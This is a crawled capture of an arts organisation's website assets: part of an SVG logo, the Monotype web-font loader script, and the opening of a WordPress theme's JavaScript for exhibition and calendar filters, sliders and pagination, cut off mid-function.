8.7145,3.6488 C7.5615,3.6488 6.6665,3.9098 6.0255,4.4328 C5.3865,4.9558 5.0655,5.5908 5.0655,6.3368 C5.0655,6.7848 5.1415,7.1688 5.2905,7.4888" id="Fill-13" fill="#231F20" mask="url(#mask-2)"></path>
                        </g>
                        <polygon id="Fill-16" fill="#231F20" points="169.4731 23.7203 165.5051 23.7203 165.5051 4.9683 158.4021 4.9683 158.4021 1.3203 176.5771 1.3203 176.5771 4.9683 169.4731 4.9683"></polygon>
                        <g id="Group-20" transform="translate(0.000000, 26.839400)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-19"></g>
                            <path d="M4.436,5.4404 C4.284,5.5554 4.121,5.6554 3.946,5.7374 C3.77,5.8194 3.583,5.8834 3.382,5.9304 C3.181,5.9764 2.957,6.0004 2.71,6.0004 C2.319,6.0004 1.958,5.9274 1.629,5.7834 C1.3,5.6394 1.014,5.4424 0.772,5.1934 C0.53,4.9434 0.341,4.6484 0.205,4.3084 C0.068,3.9684 0,3.6034 0,3.2124 C0,2.8264 0.068,2.4634 0.205,2.1244 C0.341,1.7844 0.53,1.4864 0.772,1.2324 C1.014,0.9774 1.302,0.7764 1.637,0.6294 C1.972,0.4834 2.337,0.4094 2.733,0.4094 C2.98,0.4094 3.203,0.4304 3.401,0.4714 C3.6,0.5124 3.784,0.5704 3.954,0.6454 C4.124,0.7194 4.28,0.8094 4.424,0.9154 C4.568,1.0204 4.707,1.1374 4.841,1.2664 L4.424,1.7144 C4.193,1.4984 3.944,1.3204 3.679,1.1814 C3.414,1.0434 3.096,0.9734 2.726,0.9734 C2.427,0.9734 2.15,1.0304 1.895,1.1434 C1.641,1.2564 1.419,1.4134 1.232,1.6144 C1.044,1.8144 0.897,2.0504 0.791,2.3204 C0.686,2.5904 0.633,2.8824 0.633,3.1974 C0.633,3.5104 0.686,3.8044 0.791,4.0774 C0.897,4.3504 1.044,4.5864 1.232,4.7884 C1.419,4.9884 1.641,5.1464 1.895,5.2624 C2.15,5.3784 2.427,5.4364 2.726,5.4364 C3.096,5.4364 3.415,5.3684 3.683,5.2314 C3.951,5.0954 4.213,4.9034 4.471,4.6564 L4.872,5.0494 C4.733,5.1944 4.588,5.3244 4.436,5.4404" id="Fill-18" fill="#231F20" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M10.7866,28.021 L9.5516,30.778 L12.0146,30.778 L10.7866,28.021 Z M13.5436,32.747 L12.8876,32.747 L12.2536,31.318 L9.3116,31.318 L8.6716,32.747 L8.0456,32.747 L10.5086,27.303 L11.0796,27.303 L13.5436,32.747 Z" id="Fill-21" fill="#231F20"></path>
                        <polygon id="Fill-23" fill="#231F20" points="19.7666 31.2642 19.7356 31.2642 17.7666 28.3762 17.7666 32.7462 17.1726 32.7462 17.1726 27.3412 17.7896 27.3412 19.7586 30.2912 21.7276 27.3412 22.3456 27.3412 22.3456 32.7462 21.7356 32.7462 21.7356 28.3682"></polygon>
                        <polygon id="Fill-25" fill="#231F20" points="30.3525 27.898 27.0555 27.898 27.0555 29.743 30.0045 29.743 30.0045 30.299 27.0555 30.299 27.0555 32.191 30.3915 32.191 30.3915 32.747 26.4455 32.747 26.4455 27.341 30.3525 27.341"></polygon>
                        <path d="M37.4937,28.188 C37.2507,28 36.9107,27.906 36.4717,27.906 L34.7997,27.906 L34.7997,30.106 L36.4637,30.106 C36.6647,30.106 36.8507,30.081 37.0217,30.029 C37.1917,29.977 37.3387,29.903 37.4627,29.807 C37.5867,29.712 37.6827,29.594 37.7527,29.455 C37.8227,29.316 37.8577,29.158 37.8577,28.982 C37.8577,28.641 37.7357,28.376 37.4937,28.188 L37.4937,28.188 Z M37.9107,32.747 L36.3437,30.646 L34.7997,30.646 L34.7997,32.747 L34.1897,32.747 L34.1897,27.341 L36.5137,27.341 C36.8127,27.341 37.0817,27.38 37.3207,27.458 C37.5597,27.535 37.7647,27.644 37.9347,27.786 C38.1047,27.927 38.2357,28.097 38.3277,28.295 C38.4207,28.494 38.4677,28.714 38.4677,28.957 C38.4677,29.183 38.4307,29.385 38.3597,29.563 C38.2867,29.741 38.1857,29.895 38.0547,30.026 C37.9227,30.158 37.7667,30.267 37.5867,30.355 C37.4067,30.442 37.2117,30.504 37.0007,30.54 L38.6607,32.747 L37.9107,32.747 Z" id="Fill-27" fill="#231F20"></path>
                        <path d="M44.6211,28.021 L43.3861,30.778 L45.8491,30.778 L44.6211,28.021 Z M47.3781,32.747 L46.7221,32.747 L46.0881,31.318 L43.1461,31.318 L42.5061,32.747 L41.8801,32.747 L44.3431,27.303 L44.9141,27.303 L47.3781,32.747 Z" id="Fill-29" fill="#231F20"></path>
                        <g id="Group-33" transform="translate(55.000000, 26.839400)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-32"></g>
                            <path d="M5.0986,5.4404 C4.9466,5.5554 4.7836,5.6554 4.6086,5.7374 C4.4326,5.8194 4.2456,5.8834 4.0446,5.9304 C3.8436,5.9764 3.6196,6.0004 3.3726,6.0004 C2.9816,6.0004 2.6206,5.9274 2.2916,5.7834 C1.9626,5.6394 1.6766,5.4424 1.4346,5.1934 C1.1926,4.9434 1.0036,4.6484 0.8676,4.3084 C0.7306,3.9684 0.6626,3.6034 0.6626,3.2124 C0.6626,2.8264 0.7306,2.4634 0.8676,2.1244 C1.0036,1.7844 1.1926,1.4864 1.4346,1.2324 C1.6766,0.9774 1.9646,0.7764 2.2996,0.6294 C2.6346,0.4834 2.9996,0.4094 3.3956,0.4094 C3.6426,0.4094 3.8656,0.4304 4.0636,0.4714 C4.2626,0.5124 4.4466,0.5704 4.6166,0.6454 C4.7866,0.7194 4.9426,0.8094 5.0866,0.9154 C5.2306,1.0204 5.3696,1.1374 5.5036,1.2664 L5.0866,1.7144 C4.8556,1.4984 4.6066,1.3204 4.3416,1.1814 C4.0766,1.0434 3.7586,0.9734 3.3886,0.9734 C3.0896,0.9734 2.8126,1.0304 2.5576,1.1434 C2.3036,1.2564 2.0816,1.4134 1.8946,1.6144 C1.7066,1.8144 1.5596,2.0504 1.4536,2.3204 C1.3486,2.5904 1.2956,2.8824 1.2956,3.1974 C1.2956,3.5104 1.3486,3.8044 1.4536,4.0774 C1.5596,4.3504 1.7066,4.5864 1.8946,4.7884 C2.0816,4.9884 2.3036,5.1464 2.5576,5.2624 C2.8126,5.3784 3.0896,5.4364 3.3886,5.4364 C3.7586,5.4364 4.0776,5.3684 4.3456,5.2314 C4.6136,5.0954 4.8756,4.9034 5.1336,4.6564 L5.5346,5.0494 C5.3956,5.1944 5.2506,5.3244 5.0986,5.4404" id="Fill-31" fill="#231F20" mask="url(#mask-6)"></path>
                        </g>
                        <polygon id="Fill-34" fill="#231F20" points="64.1714 27.3414 64.7814 27.3414 64.7814 32.1834 67.8234 32.1834 67.8234 32.7464 64.1714 32.7464"></polygon>
                        <path d="M75.7764,30.438 C75.7764,30.834 75.7224,31.182 75.6144,31.48 C75.5054,31.779 75.3524,32.029 75.1544,32.229 C74.9564,32.43 74.7194,32.581 74.4444,32.681 C74.1694,32.782 73.8614,32.832 73.5214,32.832 C73.1874,32.832 72.8814,32.782 72.6064,32.681 C72.3314,32.581 72.0944,32.431 71.8964,32.233 C71.6984,32.035 71.5454,31.79 71.4374,31.496 C71.3284,31.203 71.2754,30.866 71.2754,30.484 L71.2754,27.341 L71.8844,27.341 L71.8844,30.446 C71.8844,31.033 72.0304,31.483 72.3204,31.796 C72.6114,32.111 73.0174,32.268 73.5374,32.268 C74.0364,32.268 74.4324,32.119 74.7264,31.82 C75.0194,31.522 75.1664,31.077 75.1664,30.484 L75.1664,27.341 L75.7764,27.341 L75.7764,30.438 Z" id="Fill-36" fill="#231F20"></path>
                        <path d="M83.1816,31.9507 C83.4176,31.7797 83.5356,31.5397 83.5356,31.2287 C83.5356,30.9297 83.4156,30.6987 83.1736,30.5357 C82.9326,30.3727 82.5756,30.2917 82.1036,30.2917 L80.4016,30.2917 L80.4016,32.2067 L82.2116,32.2067 C82.6216,32.2067 82.9456,32.1207 83.1816,31.9507 M82.8886,29.5027 C83.1196,29.3377 83.2346,29.0947 83.2346,28.7737 C83.2346,28.4997 83.1326,28.2827 82.9266,28.1227 C82.7216,27.9627 82.4266,27.8827 82.0416,27.8827 L80.4016,27.8827 L80.4016,29.7507 L81.9946,29.7507 C82.3596,29.7507 82.6576,29.6687 82.8886,29.5027 M82.8116,27.4377 C83.0276,27.5027 83.2126,27.5927 83.3676,27.7087 C83.5216,27.8247 83.6396,27.9667 83.7216,28.1337 C83.8036,28.3007 83.8446,28.4867 83.8446,28.6927 C83.8446,28.8737 83.8206,29.0297 83.7716,29.1637 C83.7236,29.2977 83.6576,29.4167 83.5756,29.5187 C83.4936,29.6227 83.4016,29.7087 83.3016,29.7777 C83.2016,29.8467 83.0976,29.9047 82.9896,29.9517 C83.1496,29.9977 83.2996,30.0577 83.4406,30.1337 C83.5816,30.2077 83.7036,30.2967 83.8066,30.3987 C83.9096,30.5027 83.9916,30.6257 84.0536,30.7697 C84.1156,30.9147 84.1456,31.0787 84.1456,31.2637 C84.1456,31.4957 84.0996,31.7047 84.0076,31.8887 C83.9146,32.0747 83.7826,32.2307 83.6106,32.3567 C83.4386,32.4827 83.2316,32.5797 82.9896,32.6457 C82.7486,32.7137 82.4806,32.7467 82.1886,32.7467 L79.7916,32.7467 L79.7916,27.3417 L82.0876,27.3417 C82.3546,27.3417 82.5966,27.3737 82.8116,27.4377" id="Fill-38" fill="#231F20"></path>
                        <path d="M97.3071,29.1792 C97.2011,28.9072 97.0531,28.6692 96.8631,28.4692 C96.6721,28.2682 96.4471,28.1092 96.1871,27.9912 C95.9271,27.8712 95.6431,27.8132 95.3331,27.8132 C95.0251,27.8132 94.7411,27.8702 94.4811,27.9872 C94.2201,28.1022 93.9981,28.2602 93.8131,28.4612 C93.6271,28.6612 93.4821,28.8982 93.3761,29.1672 C93.2711,29.4382 93.2181,29.7282 93.2181,30.0362 C93.2181,30.3452 93.2711,30.6362 93.3761,30.9082 C93.4821,31.1822 93.6301,31.4182 93.8211,31.6192 C94.0111,31.8202 94.2361,31.9802 94.4961,32.0982 C94.7561,32.2162 95.0401,32.2762 95.3491,32.2762 C95.6581,32.2762 95.9431,32.2172 96.2031,32.1022 C96.4621,31.9862 96.6851,31.8272 96.8701,31.6272 C97.0561,31.4262 97.2011,31.1912 97.3071,30.9202 C97.4121,30.6502 97.4651,30.3612 97.4651,30.0522 C97.4651,29.7422 97.4121,29.4522 97.3071,29.1792 M97.8971,31.1062 C97.7631,31.4432 97.5761,31.7412 97.3331,31.9972 C97.0911,32.2552 96.8011,32.4592 96.4611,32.6122 C96.1211,32.7632 95.7451,32.8392 95.3331,32.8392 C94.9221,32.8392 94.5471,32.7642 94.2101,32.6162 C93.8731,32.4662 93.5831,32.2642 93.3411,32.0092 C93.1001,31.7542 92.9131,31.4582 92.7821,31.1212 C92.6511,30.7832 92.5851,30.4272 92.5851,30.0522 C92.5851,29.6762 92.6521,29.3202 92.7861,28.9832 C92.9191,28.6452 93.1081,28.3482 93.3491,28.0902 C93.5911,27.8332 93.8821,27.6282 94.2221,27.4772 C94.5621,27.3252 94.9371,27.2482 95.3491,27.2482 C95.7611,27.2482 96.1351,27.3242 96.4731,27.4732 C96.8101,27.6222 97.0991,27.8252 97.3411,28.0782 C97.5831,28.3332 97.7701,28.6302 97.9011,28.9672 C98.0331,29.3042 98.0981,29.6602 98.0981,30.0362 C98.0981,30.4122 98.0311,30.7692 97.8971,31.1062" id="Fill-40" fill="#231F20"></path>
                        <polygon id="Fill-42" fill="#231F20" points="105.8433 27.9058 102.5693 27.9058 102.5693 29.8358 105.4953 29.8358 105.4953 30.3908 102.5693 30.3908 102.5693 32.7468 101.9593 32.7468 101.9593 27.3418 105.8433 27.3418"></polygon>
                        <polygon id="Fill-44" fill="#231F20" points="118.4595 27.3414 119.0535 27.3414 119.0535 32.7464 118.5665 32.7464 115.0775 28.3154 115.0775 32.7464 114.4825 32.7464 114.4825 27.3414 115.0545 27.3414 118.4595 31.6734"></polygon>
                        <polygon id="Fill-46" fill="#231F20" points="127.061 27.898 123.763 27.898 123.763 29.743 126.713 29.743 126.713 30.299 123.763 30.299 123.763 32.191 127.099 32.191 127.099 32.747 123.154 32.747 123.154 27.341 127.061 27.341"></polygon>
                        <polygon id="Fill-48" fill="#231F20" points="134.1714 27.3267 134.6734 27.3267 136.1554 31.8437 137.6994 27.3417 138.3414 27.3417 136.4104 32.7857 135.8934 32.7857 134.4104 28.3997 132.9204 32.7857 132.4104 32.7857 130.4814 27.3417 131.1454 27.3417 132.6894 31.8437"></polygon>
                        <polygon id="Fill-50" fill="#231F20" points="149.1978 32.7466 148.5878 32.7466 148.5878 30.6076 146.3408 27.3416 147.0828 27.3416 148.8998 30.0446 150.7338 27.3416 151.4448 27.3416 149.1978 30.6006"></polygon>
                        <path d="M159.0151,29.1792 C158.9091,28.9072 158.7611,28.6692 158.5711,28.4692 C158.3801,28.2682 158.1551,28.1092 157.8951,27.9912 C157.6351,27.8712 157.3511,27.8132 157.0411,27.8132 C156.7331,27.8132 156.4491,27.8702 156.1891,27.9872 C155.9281,28.1022 155.7061,28.2602 155.5211,28.4612 C155.3351,28.6612 155.1901,28.8982 155.0841,29.1672 C154.9791,29.4382 154.9261,29.7282 154.9261,30.0362 C154.9261,30.3452 154.9791,30.6362 155.0841,30.9082 C155.1901,31.1822 155.3381,31.4182 155.5291,31.6192 C155.7191,31.8202 155.9441,31.9802 156.2041,32.0982 C156.4641,32.2162 156.7481,32.2762 157.0571,32.2762 C157.3661,32.2762 157.6511,32.2172 157.9111,32.1022 C158.1701,31.9862 158.3931,31.8272 158.5781,31.6272 C158.7641,31.4262 158.9091,31.1912 159.0151,30.9202 C159.1201,30.6502 159.1731,30.3612 159.1731,30.0522 C159.1731,29.7422 159.1201,29.4522 159.0151,29.1792 M159.6051,31.1062 C159.4711,31.4432 159.2841,31.7412 159.0411,31.9972 C158.7991,32.2552 158.5091,32.4592 158.1691,32.6122 C157.8291,32.7632 157.4531,32.8392 157.0411,32.8392 C156.6301,32.8392 156.2551,32.7642 155.9181,32.6162 C155.5811,32.4662 155.2911,32.2642 155.0491,32.0092 C154.8081,31.7542 154.6211,31.4582 154.4901,31.1212 C154.3591,30.7832 154.2931,30.4272 154.2931,30.0522 C154.2931,29.6762 154.3601,29.3202 154.4941,28.9832 C154.6271,28.6452 154.8161,28.3482 155.0571,28.0902 C155.2991,27.8332 155.5901,27.6282 155.9301,27.4772 C156.2701,27.3252 156.6451,27.2482 157.0571,27.2482 C157.4691,27.2482 157.8431,27.3242 158.1811,27.4732 C158.5181,27.6222 158.8071,27.8252 159.0491,28.0782 C159.2911,28.3332 159.4781,28.6302 159.6091,28.9672 C159.7411,29.3042 159.8061,29.6602 159.8061,30.0362 C159.8061,30.4122 159.7391,30.7692 159.6051,31.1062" id="Fill-52" fill="#231F20"></path>
                        <path d="M166.9712,28.188 C166.7282,28 166.3882,27.906 165.9502,27.906 L164.2772,27.906 L164.2772,30.106 L165.9422,30.106 C166.1432,30.106 166.3282,30.081 166.4982,30.029 C166.6692,29.977 166.8162,29.903 166.9402,29.807 C167.0642,29.712 167.1602,29.594 167.2302,29.455 C167.3002,29.316 167.3342,29.158 167.3342,28.982 C167.3342,28.641 167.2132,28.376 166.9712,28.188 L166.9712,28.188 Z M167.3892,32.747 L165.8222,30.646 L164.2772,30.646 L164.2772,32.747 L163.6672,32.747 L163.6672,27.341 L165.9922,27.341 C166.2892,27.341 166.5592,27.38 166.7982,27.458 C167.0372,27.535 167.2422,27.644 167.4112,27.786 C167.5812,27.927 167.7132,28.097 167.8062,28.295 C167.8992,28.494 167.9452,28.714 167.9452,28.957 C167.9452,29.183 167.9082,29.385 167.8362,29.563 C167.7642,29.741 167.6622,29.895 167.5322,30.026 C167.4012,30.158 167.2442,30.267 167.0652,30.355 C166.8842,30.442 166.6892,30.504 166.4782,30.54 L168.1382,32.747 L167.3892,32.747 Z" id="Fill-54" fill="#231F20"></path>
                        <polygon id="Fill-56" fill="#231F20" points="176.4224 32.7466 175.6574 32.7466 173.5804 30.1296 172.4304 31.2956 172.4304 32.7466 171.8204 32.7466 171.8204 27.3416 172.4304 27.3416 172.4304 30.5686 175.5344 27.3416 176.3214 27.3416 174.0054 29.7046"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://fast.fonts.net/jsapi/1504234f-c647-4850-97c8-bb98b8733769.js
body_size: 3126
content:
var MonoTypeWebFonts={};MonoTypeWebFonts.addEvent=function(e,n){if("undefined"!=typeof MonoTypeWebFonts.loadFonts)MonoTypeWebFonts.addEvent(e,n);else{var o=this;setTimeout(function(){o.addEvent(e,n)},0)}};mti_loadScript( function () {if(window.addEventListener){  window.addEventListener('load', function(){MonoTypeWebFonts.cleanup();}, false);}else if(window.attachEvent){  window.attachEvent('onload', function(){MonoTypeWebFonts.cleanup();});}MonoTypeWebFonts.loadColo = function(){};MonoTypeWebFonts.cleanupExecuted = false;MonoTypeWebFonts.cleanup = function(){if(MonoTypeWebFonts.cleanupExecuted === true){ return; }MonoTypeWebFonts.cleanupExecuted = (window['mti_element_cache'].length > 0);var className = document.documentElement.className;var MTIConfig = window['MTIConfig'] || { 'RemoveMTIClass': false };if(MTIConfig['RemoveMTIClass']==true){eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 l(2,n){n(2);2=2.D;r(2){l(2,n);2=2.A}}8 e(4){9(j.e){o j.e(4)}x{5 k=[];l(j.I,8(2){5 a,c=2.4,i;9(c){a=c.z(\' \');p(i=0;i<a.f;i++){9(a[i]===4){k.F(2);J}}}});o k}}H(8(){5 3=e(\'m\');5 u=E.K;5 h=u.B(),C=8(t){o h.G(t)>-1},b=(!(/R|T/i.q(h))&&/S\\s(\\d)/.q(h)),c=L;9((v.$1==6)||(v.$1==7)){c=Q}r(3.f>0){p(5 i=0;i<3.f;i++){5 w=3[i].4.z(\' \');9(w.f==1&&!c){3[i].M(\'N\')}x{3[i].4=3[i].4.y(/m/O,\' \').y(/^\\s+|\\s+$/g,\'\')}}3=e(\'m\')}},P);',56,56,'||node|mti_elements|className|var|||function|if|||||getElementsByClassName|length||ua||document|results|walkTheDOM|mti_font_element|func|return|for|test|while||||RegExp|classList|else|replace|split|nextSibling|toLowerCase|is|firstChild|navigator|push|indexOf|setTimeout|body|break|userAgent|false|removeAttribute|class|ig|40000|true|opera|msie|webtv'.split('|'),0,{}))}className = className;if(!document.getElementById('MonoTypeFontApiFontTracker')){eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 3="6://j.i.z/t/1.7";a(k.l.h==\'8:\'){3=3.g(/6:/,\'8:\')}5 b=9.d(\'e\')[0];5 2=9.v(\'w\');a(2){2.4(\'y\',\'u\');2.4(\'s\',\'o/7\');2.4(\'q\',\'r\');2.4(\'f\',3+"?p=x&n=m");b.c(2)}',36,36,'||cssEle|fontTrackingUrl|setAttribute|var|http|css|https|document|if|head|appendChild|getElementsByTagName|HEAD|href|replace|protocol|fonts|fast|window|location|1504234f-c647-4850-97c8-bb98b8733769|projectid|text|apiType|rel|stylesheet|type||MonoTypeFontApiFontTracker|createElement|LINK|js|id|net'.split('|'),0,{}))}window['mti_element_cache'] = [];};MonoTypeWebFonts._fontActiveEventList = [];MonoTypeWebFonts._fontLoadingEventList = [];MonoTypeWebFonts._activeEventList = [];MonoTypeWebFonts._inActiveEventList = [];MonoTypeWebFonts.addEvent = function(eventName, callbackFunction){   if(eventName.toLowerCase() == 'fontactive'){      MonoTypeWebFonts._fontActiveEventList.push(callbackFunction);  }else if(eventName.toLowerCase() == 'fontloading'){      MonoTypeWebFonts._fontLoadingEventList.push(callbackFunction);  }else if(eventName.toLowerCase() == 'inactive'){      MonoTypeWebFonts._inActiveEventList.push(callbackFunction);  }else if(eventName.toLowerCase() == 'active'){      MonoTypeWebFonts._activeEventList.push(callbackFunction);  }};MonoTypeWebFonts.loadFonts = function(){MonoTypeWebFonts.load({monotype:{efg:false, reqSub:false, enableOtf: true, otfJsParentUrl: 'https://fast.fonts.net/jsapi/otjs/', pfL:[{'fontfamily' : "Electra LT W01 Regular" ,contentIds :{EOT: '2484dcd2-dcf2-484b-918d-7da956c4c235',WOFF: 'd6007f62-efda-45fe-8db8-a3ec5b2ea83f',WOFF2: 'ad23e8ea-1700-49f6-a88a-5986f18d751a',TTF: 'de5f9296-5628-44cf-907f-24bfa5f546f7',SVG: '94a613da-4547-4fa2-a528-d7a2fc775d28'}, enableSubsetting : false, enableOtf: false},{'fontfamily' : "Electra LT W01 Cursive" ,contentIds :{EOT: 'f8fabaaa-a89a-4c2d-bdb9-b793028fe0d8',WOFF: '774910b7-924f-4600-b394-2240e8171258',WOFF2: 'db9b4b81-8b0c-44b9-9d4f-a6c50710cdf9',TTF: 'd80e24c9-84c9-428d-80cf-532fb88881b3',SVG: '5da89044-69aa-46bc-8344-672b2048df81'}, enableSubsetting : false, enableOtf: false},{'fontfamily' : "Gill Sans W04 Light" ,contentIds :{EOT: '99f44245-9d58-4190-a64e-a3376f8b53b3',WOFF: 'bef137ae-8972-46a3-9a77-f0453736e755',WOFF2: '3054685f-9d62-4022-a91b-c967a77f0399',TTF: 'c4072f74-697b-4348-a99d-a43bc92d5416',SVG: '2f1959a9-36af-4490-bdb5-aec3ca90bbb2'}, enableSubsetting : false, enableOtf: true, variationId: 1122854, otfJsContentId: 'c4072f74-697b-4348-a99d-a43bc92d5416'},{'fontfamily' : "Gill Sans W04 Book" ,contentIds :{EOT: 'c4be5717-c19c-43a5-9ad3-b548ddf070d4',WOFF: '63aa9f40-04be-453a-a672-aa8f9919115d',WOFF2: '4bfd13a9-3195-4d8f-87a9-83a212d18b16',TTF: 'a82a5fb6-ad03-4675-801e-d3182a58ff5f',SVG: 'beb2cee2-1a51-44ca-848f-4f795394ee5a'}, enableSubsetting : false, enableOtf: true, variationId: 1122824, otfJsContentId: 'a82a5fb6-ad03-4675-801e-d3182a58ff5f'}],selectorFontMap:{},ck:'[base64]',fcURL:'http://fast.fonts.net/dv2/',env:'',projectId:'1504234f-c647-4850-97c8-bb98b8733769',EOD:null},fontloading:function(fontFamily, fontDescription){  for(var i=0; i<MonoTypeWebFonts._fontLoadingEventList.length; i++){      MonoTypeWebFonts._fontLoadingEventList[i].call(MonoTypeWebFonts, fontFamily, fontDescription);  }},fontactive:function(fontFamily, fontDescription) {  for(var i=0; i<MonoTypeWebFonts._fontActiveEventList.length; i++){      MonoTypeWebFonts._fontActiveEventList[i].call(MonoTypeWebFonts, fontFamily, fontDescription);  }},inactive:function(){  MonoTypeWebFonts.cleanup();  for(var i=0; i<MonoTypeWebFonts._inActiveEventList.length; i++){      MonoTypeWebFonts._inActiveEventList[i].call(MonoTypeWebFonts);  }},active:function(){  MonoTypeWebFonts.cleanup();  for(var i=0; i<MonoTypeWebFonts._activeEventList.length; i++){      MonoTypeWebFonts._activeEventList[i].call(MonoTypeWebFonts);  }}});};try {MonoTypeWebFonts.loadFonts(); } catch (e) {}setTimeout(function(){ MonoTypeWebFonts.cleanup(); }, 40000);});function mti_loadScript(a) { "undefined"!=typeof MTIConfig&&1==MTIConfig.EnableCustomFOUTHandler&&(document.documentElement.style.visibility="hidden");var mti_coreJsURL="https://fast.fonts.net/jsapi/core/mt_otf.js";var env="";var UA=navigator.userAgent.toLowerCase(),isIE8=-1!=UA.indexOf("msie")?parseInt(UA.split("msie")[1]):!1;isIE8&&(mti_coreJsURL="https://fast.fonts.net/jsapi/core/mti_otf.js");"undefined"!=typeof MTIConfig&&1==MTIConfig.EnableDSForAllFonts&&(mti_coreJsURL=isIE8?"https://fast.fonts.net/jsapi/core/mti_otf.js":"https://fast.fonts.net/jsapi/core/mt_otf.js");if("undefined"!=typeof MTIConfig&&"undefined"!=typeof MTIConfig.version&&""!=MTIConfig.version){var fileName=mti_coreJsURL.split("/").pop();mti_coreJsURL="https://fast.fonts.net/jsapi/core/"+MTIConfig.version+"/"+fileName}var b=document.createElement("script");b.type="text/javascript",b.readyState?b.onreadystatechange=function(){("loaded"==b.readyState||"complete"==b.readyState)&&(b.onreadystatechange=null,a())}:b.onload=function(){a()},b.src=mti_coreJsURL,document.getElementsByTagName("head")[0].appendChild(b);};

--- FILE ---
content_type: application/javascript
request_url: https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3
body_size: 6593
content:
/*------------------------------------------------------------------------------
 Main JS file for baxter theme
----------------------------------------------------------------------------- */

(function ($) {
  function updateExhibition() {
    const scheduleSelect = $(".gallery-form #schedule");
    // const locationSelect = $('.gallery-form #location')
    // const yearSelect = $('.gallery-form #exhibition_year')

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()

    // const url = `/all-exhibitions?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    var url = `/all-exhibitions?schedule=${schedule}`
    if (schedule === 'project') {
      url = `/baxter/all-exhibitions?location=project`
    }
    document.location.href = url;
  }

  function updateNews() {
    const categorySelect = $('#news-form #category')
    const category = categorySelect.val()
    var url = `/baxter/news`
    if (category.length > 0) {
      url = `/baxter/news?category=${category}`
    } else {
      url = `/baxter/news`
    }

    document.location.href = url
  }

  function updateCalendar() {
    const scheduleSelect = $(".gallery-form.calendar-form #schedule");
    // const locationSelect = $('.gallery-form.calendar-form #location')
    // const yearSelect = $('.gallery-form.calendar-form #exhibition_year')
    const typeSelect = $(".gallery-form.calendar-form #type");

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()
    const type = typeSelect.val();

    // const url = `/calendar?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    const url = `/calendar?schedule=${schedule}&type=${type}`;
    document.location.href = url;
  }

  function setSlide(index) {
    const $slide = $(
      '.left-right-left.slider .step-4__slider-item[data-slick-index="' +
      index +
      '"'
    );
    const title = $slide.data("title");
    const artist = $slide.data("artist");
    const year = $slide.data("year");
    const medium = $slide.data("medium");
    $(".credits .slide-title").text(title);
    $(".credits .slide-artist").text(artist);
    $(".credits .slide-year").text(year);
    $(".credits .slide-medium").text(medium);
  }

  $.urlParam = function (name) {
    var results = new RegExp("[?&]" + name + "=([^&#]*)").exec(
      window.location.search
    );
    return results !== null ? results[1] || 0 : false;
  };

  // Gallery
  const galleryScheduleSelect = $(".gallery-form #schedule");
  const galleryLocationSelect = $(".gallery-form #location");
  const galleryYearSelect = $(".gallery-form #exhibition_year");
  //News
  const newsCategorySelect = $('#news-form #category')

  galleryScheduleSelect.change(function () {
    updateExhibition();
  });

  galleryLocationSelect.change(function () {
    updateExhibition();
  });

  galleryYearSelect.change(function () {
    updateExhibition();
  });

  newsCategorySelect.change(function () {
    updateNews()
  });

  // Calendar
  const calendarScheduleSelect = $(".gallery-form.calendar-form #schedule");
  // const calendarLocationSelect = $('.gallery-form.calendar-form #location')
  // const calendarYearSelect = $('.gallery-form.calendar-form #exhibition_year')
  const calendarTypeSelect = $(".gallery-form.calendar-form #type");

  calendarScheduleSelect.change(function () {
    updateCalendar();
  });

  // calendarLocationSelect.change(function() {
  //   updateCalendar()
  // })

  // calendarYearSelect.change(function() {
  //   updateCalendar()
  // })

  calendarTypeSelect.change(function () {
    updateCalendar();
  });

  // Residency
  const residencyYearSelect = $(
    ".gallery-form.residency-form #residency_year"
  );

  residencyYearSelect.change(function () {
    const year = residencyYearSelect.val();
    if (year) {
      const url = `/artist-in-residence?residency_year=${year}#content-residency`;
      document.location.href = url;
    }
  });

  $("#burger").change(function (e) {
    $("html").toggleClass("hamburger-enabled");
  });

  $(".primary-events-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".viewing-room-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".secondary-events-slider .left-right-inner").slick({
    arrows: true,
    autoplay: false,
    dots: false,
    adaptiveHeight: true,
  });

  $(".exhibitions-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".modal__close").click(function (e) {
    $(".modal").toggleClass("active");
  });

  $(".subscribe-button").click(function (e) {
    e.preventDefault();
    $(".modal").toggleClass("active");
  });

  $(".load-more a").click(function (e) {
    e.preventDefault();

    const page = parseInt(baxter_pagination.paged);
    const query_vars = baxter_pagination.query;
    const content = $(e.currentTarget).parent(".load-more").data("content");

    $.ajax({
      url: "/wp-admin/admin-ajax.php",
      type: "post",
      data: {
        action: "baxter_pagination_" + content,
        page: page,
        query_vars: query_vars,
      },
      success: function (result) {
        console.log("result:", result);
        if (result) {
          $("#content-loop").append(result);
        } else {
          $(".load-more").remove();
        }
        baxter_pagination.paged = page + 1;
      },
    });
  });

  const image = $.urlParam("image") || 0;

  $(".left-right-left.slider").slick({
    arrows: false,
  });

  $(".left-right-left.slider").slick("slickGoTo", image, true);
  setSlide(image);

  $(".step-4 .right-arrow").click(function (e) {
    console.log("next");
    e.preventDefault();
